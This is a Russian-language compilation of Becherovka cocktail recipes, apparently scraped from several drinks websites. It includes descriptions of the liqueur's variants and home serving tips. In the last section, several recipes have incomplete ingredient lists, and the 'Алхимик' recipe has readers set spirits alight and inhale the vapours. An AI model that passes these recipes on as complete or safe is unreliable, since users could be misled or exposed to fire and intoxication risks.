                  <p>В алюминиевой посуде нужно смешать 50 грамм ликёра, 100 гр. воды, 20 гр. сиропа, 10 гр. апельсинового сока и 10 гр. сока свежевыжатого лимона. Ёмкость требуется поставить на огонь, подогреть до 60°С. Кипятить не нужно. Полученный напиток в большей степени расслабляет и, в отличие от других, его можно пить из простых чайных стаканов.</p>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-13-300x207.jpg"></p>
                  <h4>Изумруд</h4>
                  <p>Для приготовления коктейля все составляющие предварительно охладить и поочередно влить в широкий бокал 50 грамм ликёра куантро, 20 гр. биттера, 25 гр. ликёра Писанг и 10 гр. голубого Кюрасао. В качестве украшения можно использовать коктейльную вишню зелёного цвета.</p>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-14-300x225.jpg"></p>
                  <p>Чешский Мул — Бехеровка с пивом</p>
                  <h4>Чешский Мул</h4>
                  <p>Данный коктейль является смешиванием ликера Бехеровка с пивом. Классика употребления настойки в Словакии — именно там изобрели данный рецепт. В чистом виде словаки пьют залпом 30 грамм ликёра и запивают его светлым пивом. Для коктейля с пивом следует взять пивной бокал и заполнить его крупно колотым льдом. На следующем этапе приготовления в бокал требуется налить 50 грамм ликёра, 100 грамм имбирного пива и для освежающего эффекта добавить несколько капель свежевыжатого сока лайма.</p>
                  <h2>Готовый коктейль от Бехеровки</h2>
                  <p style="clear: both"><img decoding="async" src="http://luxgradus.ru/wp-content/uploads/2016/10/kokteyli-s-beherovkoy-16-240x300.png"></p>
                  <p>Бехеровка «Лёд и пламя»</p>
                  <p>Коктейль с Бехеровкой «Лёд и пламя» — особый продукт от производителя легендарной настойки. Напиток полностью готов к употреблению, хорош сам по себе, но также может использоваться как основа для коктейлей.</p>
                  <p><strong>Идеально подходит к имбирному элю и тонизирующим напиткам.</strong> Отличается леденящим чувством после употребления. В качестве украшения чаще всего используют фрукты зелёного и желтого цвета с кислинкой.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/kak-pit-burbon-kultura-upotrebleniya-amerikanskih-viski.html" target="_blank" class="ud9e51ed2f49d946bd76ecf39e5e0fe3b">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Как пить бурбон – культура употребления американских виски</span>
                    </div></a>
                  </div>
                  <p>Здесь приведены самые популярные коктейли, которые готовятся на основе ликера Бехеровки. Вы можете экспериментировать с количеством граммов, добавлять немного сливок, фруктов или других компонентов, в зависимости от ваших предпочтений. Помните, что лучше разбавлять ликер газированной, негазированной водой или соками. Оттеняют пряный вкус напитка любые фрукты, особенно пикантно коктейли будут звучать с киви, ананасом, цитрусовыми (апельсины, лимоны, лайм), клубникой.</p>
                  <p>Как и в ситуации с лекарством, имеет смысл осторожно пить данный ликер, передозировка может сыграть злую шутку. Хорошо все только то, что принято в меру. Бехеровки это касается напрямую. Готовьте коктейли, и употребляйте их на здоровье и с удовольствием.</p>
                  <h2>12 лучших рецептов коктейлей с Бехеровкой</h2>
                  <p style="clear: both"><img decoding="async" src="https://alcofan.com/wp-content/uploads/2017/02/prostye-koktejli-s-bexerovkoj-150x150.jpg"></p>
                  <p>Рейтинг лучших алкогольных коктейлей с Бехеровкой по версии редакции сайта «Алкофан». При составлении списка главными критериями отбора были: вкусовые качества напитков, простота приготовления в домашних условиях, доступность ингредиентов (наличие в свободной продаже в больших супермаркетах) и популярность рецептов.</p>
                  <p><strong>Внимание!</strong> Используйте классическую Бехеровку (Becherovka Original). В случае других видов напитка (Cordial, Lemond, KV 14 и Ice &#038; Fire) вкус коктейлей может сильно измениться.</p>
                  <p><strong>1. «Бетон».</strong></p>
                  <p>Очень популярный среди молодежи коктейль, название которого образовалось путем сложения начальных слогов двух основных составляющих – Бехеровки и тоника. Несмотря на простоту приготовления, напиток имеет сбалансированный, приятный вкус с легкими травяными нотками.</p>
                  <ul>
                    <li>Бехеровка – 40 мл;</li>
                    <li>тоник – 200 мл;</li>
                    <li>лимонный сок – 10 мл (по желанию).</li>
                  </ul>
                  <p>Благодаря лимонному соку во вкусе появляется легкая кислинка, но добавлять его не обязательно. Без сока количество Бехеровки нужно увеличить до 50 мл, чтобы получилась пропорция 1:5.</p>
                  <p>Рецепт: наполнить бокал льдом, влить Бехеровку с лимонным соком. Сверху добавить тоник и аккуратно перемешать (появится много пены). Украсить лимонной цедрой. Пить через трубочку или небольшими глотками.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2017/02/koktejl-beton.jpg">Бетон</p>
                  <p><strong>2. «Бехефрут (Bechefruit)».</strong></p>
                  <p>Отличное сочетание Бехеровки с грейпфрутовым соком. Минералка несколько смягчает вкус и делает коктейль газированным.</p>
                  <ul>
                    <li>Бехеровка – 40 мл;</li>
                    <li>грейпфрутовый сок – 150 мл;</li>
                    <li>содовая (минералка) – 50 мл;</li>
                    <li>сахар – пол чайной ложки.</li>
                  </ul>
                  <p>Рецепт: смешать в бокале Бехеровку, грейпфрутовый сок и сахар. Добавить несколько кубиков льда. Медленно влить минералку, перемешать. Украсить долькой грейпфрута.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2017/02/bechefruit.jpg">Бехефрут</p>
                  <p><strong>3. «Хулиган (Hooligan)».</strong></p>
                  <p>Почему коктейль назван именно так неизвестно, имя автора рецепта не сохранилось в истории. Можно предположить, что после нескольких порций посетители баров ведут себя не очень прилежно. Напиток имеет специфический травяной вкус с легкой горечью, которую оттеняет кола.</p>
                  <ul>
                    <li>абсент – 30 мл;</li>
                    <li>водка – 30 мл;</li>
                    <li>Бехеровка – 30 мл;</li>
                    <li>кола – 150 мл.</li>
                  </ul>
                  <p>Рецепт: высокий бокал наполнить льдом доверху. Поочередно влить абсент, водку, Бехеровку и колу. Перемешать. Украсить долькой апельсина. Пить через трубочку.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2017/02/koktejl-xuligan.jpg">Хулиган</p>
                  <p><strong>4. «Алхимик».</strong></p>
                  <p>Горячий коктейль с Бехеровкой, запоминается оригинальной подачей, при которой нужно не только пить, но и вдыхать пары как в случае с подожжённой самбукой. Со стороны происходящее похоже на алхимию или древний шаманский ритуал.</p>
                  <ul>
                    <li>самбука – 15 мл;</li>
                    <li>абсент – 10 мл;</li>
                    <li>белый ром – 5 мл;</li>
                    <li>егермейстер – 5 мл;</li>
                    <li>Бехеровка – 5 мл;</li>
                    <li>молотая корица – 2 щепотки.</li>
                  </ul>
                  <p>Рецепт: всё спиртное налить в коньячный бокал в произвольном порядке. Несколько раз прокрутить бокал в руках, чтобы смочить стенки. Проколоть салфетку трубочкой. Поджечь смесь, дать погореть около 10-ти секунд, вбросить в пламя корицу. Перелить коктейль в другой бокал (рокс), сверху накрыть коньячным. Через 7-10 секунд спиртовые пары со дна должны подняться в коньячный бокал, который следует поставить на салфетку с трубочкой по центру. Коктейль выпить залпом, после чего вдохнуть пары.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2017/02/koktejl-alximik.jpg">Алхимик — подается как и горячая самбука</p>
                  <p><strong>5. «Чешский ёрш».</strong></p>
                  <p>Ничто иное как Бехеровка с пивом. Коктейль популярен в барах Чехии, где его предлагают попробовать туристам. Сочетание имеет сравнительно невысокую крепость, но быстро опьяняет.</p>
                  <ul>
                    <li>Бехеровка – 45 мл;</li>
                    <li>светлое пиво (лагер) – 90 мл.</li>
                  </ul>
                  <p>Рецепт: высокий бокал (хайбол или пивной) наполовину наполнить льдом. Влить Бехеровку и пиво (аккуратно). Слегка перемешать. Можно выпить залпом или небольшими глотками.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2017/02/cheshskij-ersh.jpg">Чешский ёрш</p>
                  <blockquote>
                    <p>Другая вариация – выпить стопку Бехеровки и сразу же залпом запить кружкой пива.</p>
                  </blockquote>
                  <p><strong>6. «Яблочный слинг (Apple Sling)».</strong></p>
                  <p>Летний освежающий коктейль быстрого приготовления. Перед смешиванием все компоненты нужно хорошо охладить.</p>
                  <ul>
                    <li>Бехеровка – 45 мл;</li>
                    <li>яблочный сок – 45 мл;</li>
                    <li>тоник – 45 мл.</li>
                  </ul>
                  <p>Рецепт: в наполненный льдом высокий бокал влить травяной ликер, сок и тоник. Перемешать барной ложечкой. Можно украсить тонкими дольками яблока.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2017/02/yablochnyj-sling.jpg">Яблочный слинг</p>
                  <p><strong>7. «Б-Кола».</strong></p>
                  <p>Простая смесь Бехеровки с колой. Любители разбавлять газировкой спиртное найдут в этом сочетании много нового.</p>
                  <ul>
                    <li>Бехеровка – 40 мл;</li>
                    <li>кола (кока-кола или пепси) – 150 мл.</li>
                  </ul>
                  <p>Рецепт: в наполненный льдом бокал налить Бехеровку и колу. Украсить кружочками лимона.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2017/02/b-kola.jpg">Б-Кола</p>
                  <p><strong>8. «Бьянка (Bianca)».</strong></p>
                  <p>Женский коктейль с Бехеровкой, шампанским и мартини. Напиток запоминается мягким, нежным вкусом.</p>
                  <ul>
                    <li>Бехеровка – 30 мл;</li>
                    <li>белый вермут (мартини Бьянко) – 30 мл;</li>
                    <li>шампанское (любое игристое вино) – 30 мл.</li>
                  </ul>
                  <p>Рецепт: налить все ингредиенты в стакан для смешивания, аккуратно перемешать барной ложкой (появится пена), затем перелить в бокал для подачи, наполненный льдом. Украсить ягодами, дольками фруктов или цедрой. Пить через соломинку.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2017/02/koktejl-byanka.jpg">Бьянка</p>
                  <p><strong>9. «Лавина (Avalanche)».</strong></p>
                  <p>Горячий коктейль, который можно назвать одной из разновидностей глинтвейна. Прекрасно подходит для согрева холодными зимними вечерами.</p>
                  <ul>
                    <li>Бехеровка – 45 мл;</li>
                    <li>красное вино (полусухое или полусладкое) – 120 мл;</li>
                    <li>жидкий мед – 20 мл;</li>
                    <li>сок лимона или лайма – 10 мл.</li>
                  </ul>
                  <p>Рецепт: смешать все ингредиенты в кастрюле и подогреть, но не доводить до кипения. Разлить горячий коктейль по чашкам. Сверху украсить палочкой корицы.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2017/02/koktejl-lavina.jpg">Лавина</p>
                  <p><strong>10. «Чешский Сотрудник (Czech Collaborator)».</strong></p>
                  <p>Известный шот с Бехеровкой (коктейль в стопке). По легенде одна американская фирма наняла на работу чеха-иммигранта. Каждую пятницу в конце смены мужчина выпивал несколько порций этого коктейля. Со временем другие сотрудники и даже руководство фирмы переняли эту традицию.</p>
                  <ul>
                    <li>Бехеровка – 25 мл;</li>
                    <li>Шнапс (можно мятный) – 25 мл.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/koktejli-s-tekiloj-10-luchshih-retseptov-dlya-doma.html" target="_blank" class="ud0753e4ce91466f75b238ca301fc6a63">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Коктейли с текилой – 10 лучших рецептов для дома</span>
                    </div></a>
                  </div>
                  <p>Рецепт: смешать в рюмке сильно охлажденную Бехеровку со шнапсом, выпить залпом.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2017/02/koktejl-cheshskij-sotrudnik.jpg">Чешский Сотрудник</p>
                  <p><strong>11. «Малыш Бехер (Baby Becher)».</strong></p>
                  <p>Одна из вариаций «Бетона», в которую добавили третий ингредиент – водку. Получилось немного крепче и мягче (меньше горечи).</p>
                  <ul>
                    <li>водка – 30 мл;</li>
                    <li>Бехеровка – 30 мл;</li>
                    <li>тоник – 120 мл.</li>
                  </ul>
                  <p>Рецепты: в наполненный льдом бокал налить водку, Бехеровку и тоник. Украсить мятой или цитрусовой цедрой. Пить небольшими глотками.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2017/02/koktejl-malysh-bexer.jpg">Малыш Бехер</p>
                  <p><strong>12. «Бехерита».</strong></p>
                  <p>Необычное сочетание Бехеровки с текилой, отсюда и название. Другие составляющие прекрасно дополняют вкус.</p>
                  <ul>
                    <li>белая текила – 60 мл;</li>
                    <li>Бехеровка – 60 мл;</li>
                    <li>сахарный сироп – 15 мл (вода и сахар в равных пропорциях);</li>
                    <li>яичный белок – 30 мл;</li>
                    <li>персиковый сок – 60 мл.</li>
                  </ul>
                  <p>Рецепт: смешать все компоненты в шейкере, перелить смесь через стрейнер (ситечко) в бокал со льдом.</p>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2017/02/bexerita.jpg">Бехерита</p>
                  <h2>Особенности ликера Бехеровка и рецепты приготовления коктейлей на его основе</h2>
                  <p>Ни один праздник, ни домашние посиделки, ни корпоративные вечера в современном мире не обходятся без спиртного. Огромное гастрономическое разнообразие на полках винно-водочных супермаркетов. На любой вкус и кошелек. И у каждого есть свои любимчики и фавориты. Кто-то предпочитает пиво, кто-то водку, а кто-то наслаждается ликером. Об одном из ликеров мы хотели бы Вам рассказать.</p>
                  <h2>Описание ликера</h2>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alco-boss.com/wp-content/uploads/2019/05/Beherovka_i_kokteyli_1_01121814-400x275.jpg">Бехеровка – это чешский ликер на основе трав крепостью 38% изготовленный по оригинальной рецептуре. Этот напиток является наиболее известным среди ликеров у ценителей алкогольной продукции. Изначально напиток применялся как лекарственное средство для улучшения работы желудка. Но позже его стали применять как аперитив, улучшающий аппетит.</p>
                  <p>Процесс приготовления ликера не замысловат и прост. В прочем все гениальное просто. С начало и до конца процедура изготовления контролируется опытными технологами производства. <strong>В структуру ликера вступает наиболее 20 названий трав</strong>.</p>
                  <ol>
                    <li>Травы загружаются в контейнер со спиртом и выстаиваются на протяжении недели.</li>
                    <li>Получившийся концентрат приводят до нужной консистенции сахарным сиропом.</li>
                    <li>Далее разливается по дубовым бочкам и настаивается еще в течение трех месяцев. За счет настаивания ликер приобретает удивительный ароматический букет.</li>
                  </ol>
                  <p>Разнообразие ликеров «Бехеровка» не велико, их всего шесть и у каждого содержание спирта в градусах разное:</p>
                  <ul>
                    <li><strong>Becherovka Original</strong> – Бехеровка оригинальная, классика;</li>
                    <li><strong>Becherovka Cordial</strong> – Бехеровка Кордиал, к оригинальному рецепту добавлен цвет липы;</li>
                    <li><strong>Becherovka Lemond</strong> – Бехеровка лимонная, ликер с добавлением вытяжки из цитруса;</li>
                    <li><strong>Becherovka KV 14</strong> – классический ликер с красным вином;</li>
                    <li><strong>Becherovka ICE &#038; FIRE</strong> – Бехеровка лед и огонь.</li>
                  </ul>
                  <h2>Рецепты коктейлей на основе ликера в домашних условиях</h2>
                  <p>Рассмотрим некоторые рецепты коктейлей, приготовленных в домашних условиях, расскажем, с чем можно смешивать и пить ликер.</p>
                  <h3>«Бетон» с лимонным соком</h3>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/05/Kokteyl_Beton_1_01121720-640x800.jpg"></p>
                  <p>Коктейль «Бетон» предпочитают в кругу молодых людей, <strong>наименование напитка сложилось из первых слогов главных составляющих</strong>. В приготовлении довольно простой. Но, несмотря на свою простоту, в нем согласованный, подкупающий аромат со вкусом аниса и нотками душистого перца.</p>
                  <ol>
                    <li>Шейкер наполняем льдом, лимонным соком 10 мл, Бехеровкой 40 мл. Перемешиваем.</li>
                    <li>Аккуратно добавляем тоник.</li>
                    <li>Получившуюся смесь выливаем в охлажденный высокий бокал.</li>
                  </ol>
                  <h3>«Бехефрут (Bechefruit)»</h3>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/05/Behefrut_1_01121639-640x640.jpg"></p>
                  <p>Данный <strong>коктейль включает в себя ликер и сок грейпфрута</strong>. Можно добавить минеральной воды, это сделает вкус более мягким и газированным. Такой вид напитка могут оценить как женщины так и мужчины. При изготовлении необходимо:</p>
                  <ol>
                    <li>Смешать Бехеровку- 40 мл, грейпфрутовый сок – 150 мл и немного сахара.</li>
                    <li>В бокал хайбол насыпать достаточное количество льда, вылить смесь из основных ингредиентов и медленно добавить минералку, все смешать.</li>
                    <li>На край бокала повесить кружок грейпфрута.</li>
                  </ol>
                  <h3>«Чешский ёрш»</h3>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/05/kokteyl_iz_piva_1_01121613-640x360.jpg"></p>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2018/10/calk_voditela.png"></p>
                  <p>Само слово «ёрш» говорит само за себя, данный <strong>коктейль состоит из ликёра и пива</strong>. Очень знаменитый напиток в чешских барах. Каждый турист должен попробовать этот коктейль, иначе он не был в Чехии. Градус не высокий, но ударяет в голову с первой кружки.</p>
                  <p>Пивной бокальчик заполняем частично льдом, вливаем Бехеровку 45 мл и светлое пиво 90 мл. Слегка перемешиваем. Коктейль выпиваем одним махом или цедим сквозь зубы, продлевая удовольствие. После остается легкое послевкусие хмеля.</p>
                  <h3>«Лавина (Avalanche)»</h3>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/05/glintveyn_1_01121438-640x426.jpg"></p>
                  <p>Этот душистый напиток, является только вариацией глинтвейна. Но на самом деле это очень интересный горячий напиток, который согреет Вашу душу и тело в промозглый осенний вечер.</p>
                  <ol>
                    <li>В сотейнике смешать Бехеровки 45 мл, красное полусладкое или полусухое вино 120 мл, ароматный цветочный мёд 20 мл, сок зеленого лайма или лимона 10 мл.</li>
                    <li>Нагреть смесь, но не допустить процесс закипания.</li>
                    <li>Наполнить кружки горячей «лавиной».</li>
                    <li>Для красивой подачи воспользуемся ломтиком яблока, посыпанным корицей.</li>
                  </ol>
                  <h3>«Б-Кола»</h3>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/05/liker_i_koka_kola_1_01121340-640x414.jpg"></p>
                  <p>Очень простой и быстрый в приготовлении коктейль. Смешиваем ликёр и кока-колу. И вот уже готов вкуснейший коктейль. Почитатели разбавлять спиртное газированными напитками обнаружат в этом напитке разнообразие вкусов.</p>
                  <ol>
                    <li>Наполняем высокий бокал льдом, наливаем в него Бехеровки 40 мл и кока-колу 150 мл.</li>
                    <li>Листочки ароматной мяты используем в качестве украшения.</li>
                  </ol>
                  <h3>«Малыш Бехер (Baby Becher)»</h3>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/05/vodka_limon_tonik_1_01121252-640x640.jpg"></p>
                  <p><strong>«Малыш Бехер» является разновидностью «Бетона»</strong>, с добавлением более крепкого компонента – водки. Коктейль получается немного крепче, но мягче и притягательней на вкус.</p>
                  <ol>
                    <li>В ультрамодный фужер насыпаем измельченный лед, вливаем 30 мл водки, 30 мл ликера и 120 мл тоника.</li>
                    <li>Украшаем натертой цедрой лимона и мятой.</li>
                  </ol>
                  <p>Коктейль пьется маленькими глотками.</p>
                  <h3>«Яблочный слинг (Apple Sling)»</h3>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/05/Yablochnyy_sling_1_01121121-640x640.jpg"></p>
                  <p>Очень легкий, летний, бодрящий и быстрый в изготовлении коктейль.</p>
                  <ol>
                    <li>Смешиваем хорошо охлажденные ингредиенты: ликер 45 мл, яблочный сок 45 мл, тоник 45 мл.</li>
                    <li>Содержимое шейкера переливаем в высокий фужер со льдом.</li>
                    <li>Украшаем тонкими кружочками яблока.</li>
                  </ol>
                  <p>И наслаждаемся сочетанием изысканным вкусом яблочного слинга.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/goryachij-maslyanyj-rom-hot-buttered-rum-ochen-sogrevayushhij-napitok.html" target="_blank" class="u5311542ffe7864c3a0318eb09fa6fe42">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Горячий масляный ром (Hot Buttered Rum) – очень согревающий напиток</span>
                    </div></a>
                  </div>
                  <h3>«Бейб дайкири»</h3>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/05/Beyb_daykiri_1_01121044-640x841.jpg"></p>
                  <p>Для данного коктейля нам понадобится сосуд для смешивания, с плотно закрывающейся крышкой. Составляющие:</p>
                  <ul>
                    <li>Бехеровка 30 мл;</li>
                    <li>джин 20 мл или другой алкоголь который Вы предпочитаете;</li>
                    <li>свежевыжатый фреш лайма 15 мл;</li>
                    <li>сироп из сахара.</li>
                  </ul>
                  <ol>
                    <li>Все выливаем в емкость, кладем лед и тщательно взбалтываем.</li>
                    <li>Переливаем в коктейльный бокал безо льда и украшаем веточкой базилика, если таковой имеется в наличии.</li>
                  </ol>
                  <p>В приготовлении простой, имеет привкус кислинки.</p>
                  <h3>«Бьянка»</h3>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/05/kokytel_byanka_1_01121004-640x427.jpg"></p>
                  <ol>
                    <li>Возьмем виноградное крепленое вино 30 мл, Бехеровки 30 мл, игристое шампанское 30 мл.</li>
                    <li>Все ингредиенты собираем в одном фужере вместе со льдом, перемешиваем специальной ложкой.</li>
                  </ol>
                  <h3>«Рождественский пунш»</h3>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/05/Rozhdestvenskiy_punsh_1_01120900-640x436.jpg"></p>
                  <p>Напиток считается дамским, поскольку имеет приятный сладковатый вкус, яркий аромат, не очень крепкий.</p>
                  <ol>
                    <li>В высокую емкость вбиваем куриное яйцо, вливаем 55 мл ликера, 100 мл цельного молока, а затем всыпаем пудру из сахара 15 грамм.</li>
                    <li>Все тщательно перемешиваем при помощи миксера, получив однородную консистенцию.</li>
                    <li>Жидкость переливаем в красивый фужер, сверху посыпаем натертым молочным шоколадом.</li>
                  </ol>
                  <h2>Готовый коктейль</h2>
                  <p style="clear: both"><img decoding="async" src="https://alco-boss.com/wp-content/uploads/2019/05/kokteyl_chernyy_1_01120817-640x324.jpg"></p>
                  <p>Ни одна представительница слабого пола не устоит перед соблазном попробовать такое чудо.</p>
                  <p><strong>Готовый коктейль «Бехеровка Лед и Огонь»(Becherovka ICE &#038; FIRE) имеет черный цвет</strong> , употребляется самостоятельно как настойка перед ужином. Но возможно сочетать с тоником или имбирным элем. ICE &#038; FIRE совмещает в себе два непохожих вкуса.</p>
                  <p>При снятии пробы с первой секунды доминирует терпкий аромат разнотравья с нотками апельсина, который в дальнейшем сменяется глубоким вкусом душистого перца и освежающего морозного привкуса, сохраняющегося долго в памяти. Деликатный, тонкий запах цитруса и мяты, подкрепляется остротой чилийского перца.</p>
                  <p>Можно долго и красочно описывать вкусовые качества Бехеровки. Стоит один раз попробовать сочетание великолепного аромата смеси разнотравья, неповторимый вкус, продолжительное послевкусие, и влюбиться на всю жизнь. Не каждому доведется побывать в Чехии, но частичку Чехии можно найти в любом уголке мира. А этой частичкой будет знаменитый чешский напиток – Бехеровка. Бутылочка с ликером станет достойным презентом на любой праздник дорогим и любимым людям.</p>
                  <h2>Самые лучшие коктейли с бехеровкой</h2>
                  <p>Бехеровка до такой степени уникальный ликер, что сочетать его можно практически с любым напитком. Коктейли, в состав которых входит этот напиток, представлены во всех существующих категориях. Коктейли, приготовленные с бехеровкой, удивляют своим привкусом, ароматом и цветом. Немаловажным является тот факт, что приготовить такие коктейли можно и в домашних условиях. Для этого достаточно добавить к ликеру сок из имеющихся дома фруктов, алкоголь, лед или мяту.</p>
                  <p><strong>Интересное:</strong> Бехеровка , как правильно пить</p>
                  <p style="clear: both"><img decoding="async" src="https://beauty-line14a.ru/wp-content/uploads/2019/07/dm3iolnv.jpg"></p>
                  <h2>Коктейль «Яблочный слинг»</h2>
                  <p>яблочный сок (40мл)</p>
                  <p>Приготовление: Все ингредиенты смешиваются и выливаются в стакан. Украсить можно долькой яблока.</p>
                  <h2>Коктейль «Чики биби физ»</h2>
                  <p>лимонный сок (15мл)</p>
                  <p>сахарный сироп (10мл)</p>
                  <p>яичный белок (15мл)</p>
                  <p>джем из ягод по вкусу</p>
                  <p>Приготовление: все составляющие, кроме содовой налить в шейкер и хорошо перемешать. Перелить в стакан и сверху долить содовую.</p>
                  <h2>Коктейль «Фенхель коллинз»</h2>
                  <p>сахарный сироп с фенхелем (30мл)</p>
                  <p>лимонный сок (30мл)</p>
                  <p>мандариновый сок (45мл).</p>
                  <p>Приготовление: В шейкер залить все компоненты и добавить колотый лед. Все хорошо взбалтывать около 3 минут. Получившуюся смесь вылить в бокал и долить содовую.</p>
                  <h2>Коктейль «Удачный день»</h2>
                  <p>красный вермут (30мл)</p>
                  <p>имбирное пиво (100мл).</p>
                  <p>Приготовление: В невысокий бокал с толстым дном положить лед и поочередно влить все ингредиенты.</p>
                  <p>Украсить готовый коктейль можно клубникой или кружочками огурца.</p>
                  <h2>Коктейль «Спайс маркет джулеп»</h2>
                  <p>сахарный сироп (10мл)</p>
                  <p>лимонный сок (15мл)</p>
                  <p>Приготовление: На дно стакана объемом 150-300мл положить веточки мяты и колотого льда, налить все ингредиенты и перемешать ложкой.</p>
                  <p>Украсить листиком мяты.</p>
                  <h2>Коктейль «Пунш Фестиваль»</h2>
                  <p>красный вермут (30мл)</p>
                  <p>ананасовый сок (30мл)</p>
                  <p>чай ройбуш (60мл)</p>
                  <p>Приготовление: Налить все компоненты в бокал объемом 200-400мл, добавить колотый лед и перемешать ложкой. Долить доверху шампанским.</p>
                  <p style="clear: both"><img decoding="async" src="https://beauty-line14a.ru/wp-content/uploads/2019/07/h5hwxy2t.gif"></p>
                  <h2>Коктейль «Шоколадная чайная фабрика»</h2>
                  <p>темный ром (25мл)</p>
                  <p>мятный чай (25мл)</p>
                  <p>шоколадный сироп (25мл)</p>
                  <p>Приготовление: Все компоненты перемешать в шейкере с добавлением льда, хорошо взболтать. Перелить в бокал и засыпать сверху шоколадной крошкой.</p>
                  <h2>Коктейль «Чешкий взлет»</h2>
                  <p>ванильный ликер (30мл)</p>
                  <p>лимонный сок (20мл)</p>
                  <p>желтый шартрез (2 капели)</p>
                  <p>апельсиновый битер (2 капли).</p>
                  <p>Приготовление: Все ингредиенты смешать и перелить в котельный бокал.</p>
                  <h2>Коктейль «Травяной коблер»</h2>
                  <p>белое сладкое вино (45мл)</p>
                  <p>сок грейпфрута (20мл)</p>
                  <p>сахарный сироп (10мл)</p>
                  <p>красный виноград (5-6 шт).</p>
                  <p>Приготовление: Фрукты порезать уложить несколько кусочков на дно бокала, из оставшихся выдавить сок. Затем вылить оставшиеся ингредиенты, добавить битый лед и размешать все ложкой. Мешать до тех пор, пока стенки бокалы не начнут покрываться инеем.</p>
                  <h2>Коктейль «КВ Флипп»</h2>
                  <p>темное пиво (30мл)</p>
                  <p>миндальный сироп (10мл)</p>
                  <p>битер ангостура (2 капли)</p>
                  <p>Приготовление: Все компаненты поместить в шейкер и хорошо взбалтывать не менее 2-х минут. Добавить колотый лед и еще раз взболтать. Перелить получившуюся смесь в бокал и долить пиво.</p>
                  <p>Перед подачей присыпать размельченным мускатным орешком.</p>
                  <h2>Коктейль «Аваланч-2»</h2>
                  <p>красное вино (120мл)</p>
                  <p>Приготовление: ингредиенты смешать и разогреть. Затем перелить в кружку объемом 300 мл. Подается с палочкой корицы.</p>
                  <h2>Коктейль «Ягодная пчела»</h2>
                  <p>Клабничный ликер (10мл)</p>
                  <p>Приготовление: 1 ягоду клубники размять, положить в шейкер и соединить с оставшимися ингредиентами. Сильно взболтать, добавить лед и еще раз взболтать. Перелить в котельный бокал и украсить ягодой клубники.</p>
                  <h2>Коктейль «Шах и мат»</h2>
                  <p>светлый ром (30мл)</p>
                  <p>миндальный сироп (10мл)</p>
                  <p>яблочный сок (20мл).</p>
                  <p>Приготовление: Все компоненты перемешать в шейкере с добавлением льда. Вылить в котельный бокал. Перед подачей добавить кусочек лайма.</p>
                  <p style="clear: both"><img decoding="async" src="https://beauty-line14a.ru/wp-content/uploads/2019/07/bh1fnzxt.jpg"></p>
                  <h2>Коктейль «Старомодный»</h2>
                  <p>сахарный сироп (10мл)</p>
                  <p>апельсиновый битер (2 капли)</p>
                  <p>апельсин (1 ломтик)</p>
                  <p>Приготовление: Кусочек апельсина положить в стакан и выдавить из него сок, добавить сухую гвоздику и влить остальные ингредиенты. Далее все перемешивается, добавляется лед и перед подачей украшается апельсиновой долькой.</p>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
